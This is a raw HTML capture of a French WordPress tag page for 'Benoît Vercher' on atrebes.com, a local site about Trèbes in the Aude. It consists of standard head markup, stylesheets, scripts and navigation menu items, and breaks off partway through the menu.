

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/tag/benoit-vercher/
body_size: 28641
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Benoît Vercher | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.atrebes.com/tag/benoit-vercher/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/#listItem","name":"Beno\u00eet Vercher"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/#listItem","position":2,"name":"Beno\u00eet Vercher","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/#collectionpage","url":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/","name":"Beno\u00eet Vercher | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/tag\/benoit-vercher\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux de l’étiquette Benoît Vercher" href="https://www.atrebes.com/tag/benoit-vercher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/tags/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="archive tag tag-benoit-vercher tag-602">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h1>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h1>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li 